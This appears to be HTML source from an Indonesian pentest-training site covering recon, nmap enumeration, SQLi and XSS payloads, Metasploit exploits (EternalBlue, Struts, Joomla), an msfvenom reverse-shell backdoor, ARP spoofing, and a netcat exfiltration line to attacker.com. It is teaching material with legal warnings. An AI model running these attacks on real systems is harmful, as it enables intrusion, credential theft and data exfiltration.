    <link rel="stylesheet" href="dashboard.css">
    <link rel="stylesheet" href="new-animations.css">
    <link rel="stylesheet" href="loader.css">
    <link rel="stylesheet" href="matrix-rain.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <style>
        .msfconsole-section {
    background-color: #f8f9fa;
    padding: 2rem;
    border-radius: 8px;
    margin-top: 2rem;
}

.msfconsole-content {
    max-width: 800px;
    margin: 0 auto;
}

.msfconsole-content h3, .msfconsole-content h4 {
    color: #333;
    margin-top: 1.5rem;
}

.msfconsole-content p, .msfconsole-content li {
    color: #555;
    line-height: 1.6;
}

.msfconsole-content pre {
    background-color: #282c34;
    color: #abb2bf;
    padding: 1rem;
    border-radius: 4px;
    overflow-x: auto;
}

.warning-box, .info-box {
    background-color: #fff3cd;
    border: 1px solid #ffeeba;
    border-radius: 4px;
    padding: 1rem;
    margin: 1rem 0;
}

.warning-box h4 {
    color: #856404;
}

.info-box {
    background-color: #d1ecf1;
    border-color: #bee5eb;
}

.info-box h4 {
    color: #0c5460;
}
    </style>
</head>
<body>
    <div id="loader-wrapper">
        <div id="loader"></div>
    </div>
    <nav>
        <div class="logo">FloryId Academy</div>
        <div class="nav-toggle">
            <span></span>
            <span></span>
            <span></span>
        </div>
        <ul>
            <li><a href="index.html"><i class="fas fa-home"></i> Home</a></li>
            <li><a href="dashboard.html"><i class="fas fa-book"></i> OffSec</a></li>
            <li><a href="materi.html"><i class="fas fa-book"></i> Materials</a></li>
            <li><a href="tools.html"><i class="fas fa-tools"></i> Tools</a></li>
            <li><a href="about.html"><i class="fas fa-info-circle"></i> About</a></li>
            <li><a href="contact.html"><i class="fas fa-envelope"></i> Contact</a></li>
        </ul>
    </nav>
    
    <main>
        <section id="recon" class="animate-on-scroll">
            <h2>Information Gathering (Reconnaissance)</h2>
            <p>Mengumpulkan informasi tentang target sebelum eksploitasi.</p>
        </section>
        
        <section id="scanning" class="animate-on-scroll">
            <h2>Scanning & Enumeration</h2>
            <p>Menemukan layanan dan celah keamanan yang dapat dieksploitasi.</p>
        </section>
        
        <section id="exploitation" class="animate-on-scroll">
            <h2>Exploitation (Penetration Testing)</h2>
            <p>Mengeksploitasi celah keamanan yang ditemukan.</p>
        </section>
        
        <section id="privilege" class="animate-on-scroll">
            <h2>Privilege Escalation</h2>
            <p>Meningkatkan akses dari user biasa ke administrator/root.</p>
        </section>
        
        <section id="post" class="animate-on-scroll">
            <h2>Post-Exploitation</h2>
            <p>Mempertahankan akses ke sistem yang telah dikompromikan.</p>
        </section>
        
        <section id="reporting" class="animate-on-scroll">
            <h2>Reporting & Documentation</h2>
            <p>Melaporkan temuan dan memberikan rekomendasi perbaikan.</p>
        </section>

        <section id="dirsearch" class="animate-on-scroll">
            <h2>Penggunaan Dirsearch</h2>
            <p>Dirsearch adalah alat yang digunakan untuk menemukan direktori dan file tersembunyi di sebuah website.</p>
            <h3>Instalasi</h3>
            <pre><code>git clone https://github.com/maurosoria/dirsearch.git
    cd dirsearch
    pip install -r requirements.txt</code></pre>
            <h3>Penggunaan Dasar</h3>
            <pre><code>python3 dirsearch.py -u http://target.com -e php,html,txt</code></pre>
            <h3>Penggunaan Lanjutan</h3>
            <pre><code>python3 dirsearch.py -u http://target.com -e php,html,txt -t 50 -w wordlist.txt</code></pre>
            <p>Opsi tambahan:</p>
            <ul>
                <li><code>-u</code> : URL target</li>
                <li><code>-e</code> : Ekstensi file yang akan dicari</li>
                <li><code>-t</code> : Jumlah thread</li>
                <li><code>-w</code> : Wordlist yang digunakan</li>
            </ul>
        </section>
<main>
    <!-- ... existing sections ... -->

    <section id="general-bug-hunting" class="animate-on-scroll">
        <h2>Langkah-langkah Umum Bug Hunting</h2>
        <p>Bug hunting adalah proses sistematis untuk menemukan kerentanan keamanan dalam sistem atau aplikasi. Berikut adalah langkah-langkah umum dalam bug hunting:</p>
        <ol>
            <li>Reconnaissance (Pengintaian)</li>
            <li>Enumeration (Enumerasi)</li>
            <li>Vulnerability Analysis (Analisis Kerentanan)</li>
            <li>Exploitation (Eksploitasi)</li>
            <li>Post-Exploitation (Pasca Eksploitasi)</li>
            <li>Reporting (Pelaporan)</li>
        </ol>
    </section>

    <section id="reconnaissance" class="animate-on-scroll">
        <h2>Reconnaissance (Pengintaian)</h2>
        <p>Reconnaissance adalah tahap pengumpulan informasi tentang target. Ini melibatkan pengumpulan data tanpa berinteraksi langsung dengan sistem target.</p>
        <h3>Teknik Reconnaissance:</h3>
        <ul>
            <li>OSINT (Open Source Intelligence)</li>
            <li>Whois Lookup</li>
            <li>DNS Enumeration</li>
            <li>Google Dorks</li>
        </ul>
        <h3>Contoh Penggunaan:</h3>
        <pre><code>
# DNS Enumeration menggunakan dig
dig +short example.com

# Whois Lookup
whois example.com

# Google Dork
site:example.com filetype:pdf
        </code></pre>
    </section>

    <section id="enumeration" class="animate-on-scroll">
        <h2>Enumeration (Enumerasi)</h2>
        <p>Enumeration melibatkan pengumpulan informasi lebih lanjut melalui interaksi aktif dengan sistem target.</p>
        <h3>Teknik Enumeration:</h3>
        <ul>
            <li>Port Scanning</li>
            <li>Service Version Detection</li>
            <li>Directory Bruteforcing</li>
        </ul>
        <h3>Contoh Penggunaan:</h3>
        <pre><code>
# Port Scanning dengan Nmap
nmap -sV -p- example.com

# Directory Bruteforcing dengan Gobuster
gobuster dir -u http://example.com -w /path/to/wordlist.txt
        </code></pre>
    </section>

    <section id="exploitation" class="animate-on-scroll">
        <h2>Exploitation (Eksploitasi)</h2>
        <p>Exploitation adalah proses memanfaatkan kerentanan yang ditemukan untuk mendapatkan akses atau kontrol atas sistem target.</p>
        <h3>Teknik Exploitation:</h3>
        <ul>
            <li>SQL Injection</li>
            <li>Cross-Site Scripting (XSS)</li>
            <li>Remote Code Execution (RCE)</li>
        </ul>
        <h3>Contoh Penggunaan:</h3>
        <pre><code>
# SQL Injection
' OR '1'='1

# XSS
&lt;script&gt;alert('XSS')&lt;/script&gt;

# RCE (contoh pada aplikasi PHP yang rentan)
system('id');
        </code></pre>
    </section>

    <section id="post-exploitation" class="animate-on-scroll">
        <h2>Post-Exploitation (Pasca Eksploitasi)</h2>
        <p>Post-exploitation melibatkan tindakan yang dilakukan setelah berhasil mengeksploitasi sistem, seperti meningkatkan hak akses atau mempertahankan akses.</p>
        <h3>Teknik Post-Exploitation:</h3>
        <ul>
            <li>Privilege Escalation</li>
            <li>Data Exfiltration</li>
            <li>Lateral Movement</li>
        </ul>
        <h3>Contoh Penggunaan:</h3>
        <pre><code>
# Linux Privilege Escalation Check
sudo -l

# Windows Privilege Escalation Check
whoami /priv

# Data Exfiltration (contoh sederhana)
tar czf - /important/files | nc attacker.com 1234
        </code></pre>
    </section>

    <section id="reporting" class="animate-on-scroll">
        <h2>Reporting (Pelaporan)</h2>
        <p>Reporting adalah tahap akhir di mana temuan kerentanan dilaporkan kepada pemilik sistem atau program bug bounty.</p>
        <h3>Elemen Penting dalam Laporan:</h3>
        <ul>
            <li>Ringkasan Eksekutif</li>
            <li>Deskripsi Kerentanan</li>
            <li>Langkah-langkah Reproduksi</li>
            <li>Dampak Potensial</li>
            <li>Rekomendasi Perbaikan</li>
        </ul>
        <h3>Contoh Struktur Laporan:</h3>
        <pre><code>
Judul: XSS Vulnerability in Search Function

Ringkasan:
Ditemukan kerentanan Cross-Site Scripting (XSS) pada fungsi pencarian.

Deskripsi:
Aplikasi tidak melakukan sanitasi input pada parameter pencarian,
memungkinkan penyerang untuk menyisipkan dan mengeksekusi skrip berbahaya.

Langkah Reproduksi:
1. Akses halaman pencarian
2. Masukkan payload: &lt;script&gt;alert('XSS')&lt;/script&gt;
3. Tekan tombol "Cari"

Dampak:
Penyerang dapat mencuri sesi pengguna, memodifikasi konten halaman,
atau melakukan phishing.

Rekomendasi:
Implementasikan validasi input dan output encoding untuk mencegah XSS.
        </code></pre>
    </section>
    <section class="msfconsole-section animate-on-scroll">
        <h2>Penggunaan Msfconsole dan Exploitasi Jaringan Terbuka</h2>
        
        <div class="msfconsole-content">
            <h3>Msfconsole (Metasploit Framework Console)</h3>
            <p>Msfconsole adalah antarmuka utama untuk Metasploit Framework, alat yang kuat untuk pengujian penetrasi dan eksploitasi keamanan.</p>
            
            <h4>Langkah-langkah Dasar Penggunaan Msfconsole:</h4>
            <ol>
                <li>Buka terminal dan jalankan msfconsole:
                    <pre><code>sudo msfconsole</code></pre>
                </li>
                <li>Cari exploit yang ingin digunakan:
                    <pre><code>search [nama_exploit]</code></pre>
                </li>
                <li>Pilih dan gunakan exploit:
                    <pre><code>use [path_to_exploit]</code></pre>
                </li>
                <li>Lihat opsi yang tersedia:
                    <pre><code>show options</code></pre>
                </li>
                <li>Atur opsi yang diperlukan:
                    <pre><code>set [OPTION_NAME] [VALUE]</code></pre>
                </li>
                <li>Jalankan exploit:
                    <pre><code>exploit</code></pre>
                </li>
            </ol>

            <h4>Contoh Penggunaan: Eksploitasi MS17-010 (EternalBlue)</h4>
            <pre><code>
use exploit/windows/smb/ms17_010_eternalblue
set RHOSTS 192.168.1.100
set PAYLOAD windows/x64/meterpreter/reverse_tcp
set LHOST 192.168.1.10
exploit
            </code></pre>
            <p>Contoh di atas menunjukkan cara menggunakan exploit EternalBlue terhadap target dengan IP 192.168.1.100, menggunakan payload Meterpreter dan mengarahkan koneksi balik ke 192.168.1.10.</p>

            <div class="warning-box">
                <h4>⚠️ Peringatan:</h4>
                <p>Penggunaan Metasploit dan eksploitasi jaringan tanpa izin adalah ilegal. Hanya gunakan pada sistem dan jaringan yang Anda miliki izin untuk menguji.</p>
            </div>

            <h3>Exploitasi Jaringan Terbuka</h3>
            <p>Jaringan terbuka seperti Wi-Fi publik dapat menjadi sasaran serangan. Berikut beberapa teknik umum dan cara melindungi diri:</p>

            <h4>1. Man-in-the-Middle (MITM) Attack</h4>
            <p>Penyerang menempatkan diri antara pengguna dan access point untuk menangkap lalu lintas.</p>
            <h5>Contoh menggunakan ARP Spoofing:</h5>
            <pre><code>
sudo arpspoof -i wlan0 -t [TARGET_IP] [GATEWAY_IP]
sudo arpspoof -i wlan0 -t [GATEWAY_IP] [TARGET_IP]
            </code></pre>

            <h4>2. Evil Twin Attack</h4>
            <p>Membuat access point palsu yang menyerupai jaringan sah.</p>
            <h5>Contoh menggunakan airbase-ng:</h5>
            <pre><code>
sudo airbase-ng -e "Free WiFi" -c 6 wlan0mon
            </code></pre>

            <h4>Perlindungan dari Serangan Jaringan Terbuka:</h4>
            <ul>
                <li>Gunakan VPN saat terhubung ke jaringan publik</li>
                <li>Aktifkan firewall pada perangkat Anda</li>
                <li>Hindari mengakses informasi sensitif di jaringan publik</li>
                <li>Pastikan situs yang Anda kunjungi menggunakan HTTPS</li>
                <li>Nonaktifkan fitur berbagi file dan printer saat di jaringan publik</li>
            </ul>

            <div class="info-box">
                <h4>ℹ️ Catatan Penting:</h4>
                <p>Pengetahuan tentang teknik eksploitasi ini dimaksudkan untuk tujuan pendidikan dan pertahanan. Selalu praktikkan etika yang baik dan patuhi hukum yang berlaku dalam kegiatan keamanan siber.</p>
            </div>

            <h3>10 Contoh Penggunaan Msfconsole Tambahan</h3>

            <div class="msfconsole-example">
                <h4>1. Scanning dengan Nmap dalam Metasploit</h4>
                <pre><code>
msf > db_nmap -sV 192.168.1.0/24
                </code></pre>
                <p>Penjelasan: Melakukan scan jaringan menggunakan Nmap yang terintegrasi dengan Metasploit, menyimpan hasil ke database Metasploit.</p>
            </div>

            <div class="msfconsole-example">
                <h4>2. Brute Force SSH</h4>
                <pre><code>
use auxiliary/scanner/ssh/ssh_login
set RHOSTS 192.168.1.100
set USER_FILE /path/to/userlist.txt
set PASS_FILE /path/to/passlist.txt
run
                </code></pre>
                <p>Penjelasan: Melakukan serangan brute force terhadap layanan SSH menggunakan daftar username dan password.</p>
            </div>

            <div class="msfconsole-example">
                <h4>3. Eksploitasi Apache Struts</h4>
                <pre><code>
use exploit/multi/http/struts2_content_type_ognl
set RHOSTS 192.168.1.100
set RPORT 8080
set TARGETURI /struts2-showcase/
exploit
                </code></pre>
                <p>Penjelasan: Mengeksploitasi kerentanan pada Apache Struts untuk mendapatkan akses shell.</p>
            </div>

            <div class="msfconsole-example">
                <h4>4. Penggunaan Meterpreter untuk Post-Exploitation</h4>
                <pre><code>
meterpreter > sysinfo
meterpreter > getuid
meterpreter > hashdump
                </code></pre>
                <p>Penjelasan: Setelah mendapatkan sesi Meterpreter, kita bisa menggunakan berbagai perintah untuk mengumpulkan informasi sistem dan kredensial.</p>
            </div>

            <div class="msfconsole-example">
                <h4>5. Eksploitasi SMB dengan EternalRomance</h4>
                <pre><code>
use exploit/windows/smb/ms17_010_eternalromance
set RHOSTS 192.168.1.100
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.1.10
exploit
                </code></pre>
                <p>Penjelasan: Menggunakan exploit EternalRomance untuk menyerang sistem Windows yang rentan melalui protokol SMB.</p>
            </div>

            <div class="msfconsole-example">
                <h4>6. Pemindaian Kerentanan Web</h4>
                <pre><code>
use auxiliary/scanner/http/dir_scanner
set RHOSTS 192.168.1.100
set THREADS 10
run
                </code></pre>
                <p>Penjelasan: Melakukan pemindaian direktori pada server web untuk menemukan halaman atau folder tersembunyi.</p>
            </div>

            <div class="msfconsole-example">
                <h4>7. Eksploitasi Joomla</h4>
                <pre><code>
use exploit/unix/webapp/joomla_comfields_sqli_rce
set RHOSTS 192.168.1.100
set TARGETURI /joomla
exploit
                </code></pre>
                <p>Penjelasan: Mengeksploitasi kerentanan SQL Injection pada Joomla untuk mendapatkan akses remote.</p>
            </div>

            <div class="msfconsole-example">
                <h4>8. Pembuatan Payload Backdoor</h4>
                <pre><code>
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.10 LPORT=4444 -f exe > backdoor.exe
                </code></pre>
                <p>Penjelasan: Membuat payload executable untuk Windows yang akan membuat koneksi balik ke attacker.</p>
            </div>

            <div class="msfconsole-example">
                <h4>9. Eksploitasi FTP Anonymous</h4>
                <pre><code>
use auxiliary/scanner/ftp/anonymous
set RHOSTS 192.168.1.0/24
run
                </code></pre>
                <p>Penjelasan: Memindai jaringan untuk menemukan server FTP yang mengizinkan akses anonymous.</p>
            </div>

            <div class="msfconsole-example">
                <h4>10. Pivoting Jaringan</h4>
                <pre><code>
meterpreter > run autoroute -s 192.168.2.0/24
meterpreter > background
msf > use auxiliary/scanner/portscan/tcp
msf > set RHOSTS 192.168.2.0/24
msf > run
                </code></pre>
                <p>Penjelasan: Menggunakan sesi Meterpreter yang sudah ada untuk melakukan pivoting ke jaringan internal lain dan melakukan pemindaian port.</p>
            </div>

            <div class="info-box">
                <h4>ℹ️ Catatan Penting:</h4>
                <p>Selalu ingat bahwa penggunaan tools ini tanpa izin adalah ilegal. Gunakan hanya untuk tujuan pembelajaran dan pada sistem yang Anda miliki izin untuk menguji. Selalu praktikkan etika dan tanggung jawab dalam pengujian keamanan.</p>
            </div>
        </div>

        
    </section>
    <section id="security-awareness" class="animate-on-scroll">
        <h2>Keamanan Sistem dan Pencegahan Akses Tidak Sah</h2>
        <p>Memahami potensi risiko dan menerapkan praktik keamanan yang baik sangat penting untuk melindungi sistem dari akses tidak sah.</p>

        <h3>Praktik Keamanan Terbaik:</h3>
        <ul>
            <li>Selalu perbarui sistem operasi dan aplikasi</li>
            <li>Gunakan firewall dan antivirus yang kuat</li>
            <li>Terapkan kebijakan kata sandi yang kuat</li>
            <li>Aktifkan autentikasi dua faktor (2FA) jika memungkinkan</li>
            <li>Batasi akses pengguna berdasarkan prinsip hak istimewa minimum</li>
            <li>Lakukan audit keamanan secara berkala</li>
            <li>Edukasi pengguna tentang risiko keamanan siber</li>
        </ul>

        <h3>Deteksi Potensi Akses Tidak Sah:</h3>
        <pre><code>
# Periksa log sistem untuk aktivitas mencurigakan
sudo grep -i "failed password" /var/log/auth.log

# Periksa proses yang berjalan untuk mengidentifikasi anomali
ps aux | grep -i suspicious

# Periksa koneksi jaringan yang aktif
netstat -tuln
        </code></pre>

        <div class="warning-box">
            <h4>⚠️ Peringatan:</h4>
            <p>Jika Anda mencurigai sistem Anda telah disusupi, segera putuskan koneksi jaringan, 
            laporkan ke tim keamanan IT, dan jangan mengubah atau menghapus file apa pun untuk 
            mempertahankan bukti forensik.</p>
        </div>
    </section>
    <!-- ... existing sections ... -->
</main>

    <footer>
        <p>&copy; 2025 FloryId Academy</p>
    </footer>
    
    <script src="script.js"></script>
    <script src="matrix-rain.js"></script>
    <script>
        window.addEventListener('load', function() {
            document.body.classList.add('loaded');
        });
    </script>
    <script src="scroll-animations.js"></script>
</body>
</html>
</file>


<file: enumeration.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Vulnerability Enumeration - FloryId Academy</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="tools.css">
    <link rel="stylesheet" href="animations.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
    <style>
        .page-header {
            padding: 1rem 2rem;
            background: rgba(0, 0, 0, 0.8);
        }
        
        .back-button {
            display: inline-flex;
            align-items: center;
            gap: 0.5rem;
            color: #fff;
            text-decoration: none;
            padding: 0.5rem 1rem;
            border-radius: 4px;
            background: rgba(255, 255, 255, 0.1);
            transition: all 0.3s ease;
        }
        
        .back-button:hover {
            background: rgba(255, 255, 255, 0.2);
            transform: translateX(-5px);
        }
        
        .back-button i {
            font-size: 1.1rem;
        }
    </style>
</head>
<body>
    <header class="page-header">
        <a href="index.html" class="back-button"><i class="fas fa-arrow-left"></i> Back to Home</a>
    </header>
    <main class="content-wrapper">
        <section class="enumeration-guide">
            <h1>Panduan Lengkap Vulnerability Enumeration</h1>
            
            <div class="intro-section">
                <h2>Apa itu Vulnerability Enumeration?</h2>
                <p>Vulnerability Enumeration adalah proses sistematis untuk mengidentifikasi dan mengkategorikan kerentanan potensial dalam sistem atau jaringan. Proses ini merupakan bagian penting dari security assessment dan penetration testing.</p>
            </div>

            <div class="methodology-section">
                <h2>Metodologi Enumeration</h2>
                
                <div class="method-card">
                    <h3>1. Pengumpulan Informasi Dasar</h3>
                    <div class="code-example">
                        <h4>Pemindaian Host Aktif:</h4>
                        <pre><code># Mendeteksi host aktif dalam jaringan
nmap -sn 192.168.1.0/24

# Pemindaian TCP SYN pada port umum
nmap -sS -F 192.168.1.100</code></pre>
                        <p class="explanation">Perintah pertama melakukan ping sweep untuk menemukan host aktif, sedangkan perintah kedua melakukan pemindaian cepat port-port umum menggunakan teknik SYN.</p>
                    </div>
                </div>

                <div class="method-card">
                    <h3>2. Service Enumeration</h3>
                    <div class="code-example">
                        <h4>Deteksi Versi Layanan:</h4>
                        <pre><code># Pemindaian versi layanan detail
nmap -sV -sC -p- 192.168.1.100

# Pemindaian spesifik untuk web server
nmap -sV -p 80,443 --script=http-enum 192.168.1.100</code></pre>
                        <p class="explanation">Opsi -sV mendeteksi versi layanan, -sC menjalankan script default, dan -p- memindai semua port. Script http-enum khusus untuk enumerasi web server.</p>
                    </div>
                </div>

                <div class="method-card">
                    <h3>3. Vulnerability Assessment</h3>
                    <div class="code-example">
                        <h4>Pemindaian Kerentanan:</h4>
                        <pre><code># Pemindaian kerentanan umum
nmap --script vuln 192.168.1.100

# Pemindaian kerentanan spesifik
nmap -p 445 --script smb-vuln* 192.168.1.100</code></pre>
                        <p class="explanation">Script vuln mencari berbagai kerentanan umum, sedangkan smb-vuln* fokus pada kerentanan protokol SMB.</p>
                    </div>
                </div>

                <div class="method-card">
                    <h3>4. Advanced Enumeration</h3>
                    <div class="code-example">
                        <h4>Teknik Lanjutan:</h4>
                        <pre><code># Pemindaian SSL/TLS
nmap -p 443 --script ssl-enum-ciphers 192.168.1.100

# Enumerasi DNS
nmap -p 53 --script dns-brute 192.168.1.100

# Deteksi WAF dan IDS
nmap --script http-waf-detect 192.168.1.100</code></pre>
                        <p class="explanation">Teknik lanjutan ini membantu mengidentifikasi masalah keamanan spesifik seperti konfigurasi SSL yang lemah, subdomain tersembunyi, dan keberadaan firewall aplikasi web.</p>
                    </div>
                </div>
            </div>

            <div class="best-practices">
                <h2>Praktik Terbaik dan Keamanan</h2>
                <ul>
                    <li>Selalu dapatkan izin tertulis sebelum melakukan pemindaian</li>
                    <li>Gunakan timing template yang sesuai (-T0 sampai -T5) untuk menghindari overload target</li>
                    <li>Dokumentasikan semua temuan dengan baik</li>
                    <li>Perhatikan kebijakan keamanan dan regulasi yang berlaku</li>
                    <li>Lakukan pemindaian bertahap, mulai dari yang paling dasar</li>
                </ul>
            </div>

            <div class="practical-scenarios">
                <h2>Skenario Praktis</h2>
                
                <div class="scenario-card">
                    <h3>Skenario 1: Audit Keamanan Web Server</h3>
                    <pre><code># Langkah 1: Pemindaian port web
nmap -p 80,443 -sV 192.168.1.100

# Langkah 2: Enumerasi direktori web
nmap --script http-enum 192.168.1.100

# Langkah 3: Cek kerentanan SSL
nmap --script ssl-heartbleed,ssl-poodle 192.168.1.100

# Langkah 4: Cek misconfiguration
nmap --script http-config-backup 192.168.1.100</code></pre>
                </div>

                <div class="scenario-card">
                    <h3>Skenario 2: Database Server Assessment</h3>
                    <pre><code># Langkah 1: Deteksi database service
nmap -p 1433,3306,5432 -sV 192.168.1.100

# Langkah 2: Cek kerentanan umum
nmap --script=mysql-vuln* -p 3306 192.168.1.100

# Langkah 3: Enumerasi user database
nmap --script=mysql-users -p 3306 192.168.1.100</code></pre>
                </div>
            </div>

            <div class="warning-box">
                <h3>⚠️ Peringatan Penting</h3>
                <p>Teknik-teknik ini hanya boleh digunakan untuk tujuan pembelajaran dan pengujian pada sistem yang Anda memiliki izin resmi untuk menguji. Penggunaan tanpa izin dapat melanggar hukum.</p>
            </div>
        </section>
    </main>

    <script src="tools-animations.js"></script>
</body>
</html>
</file>
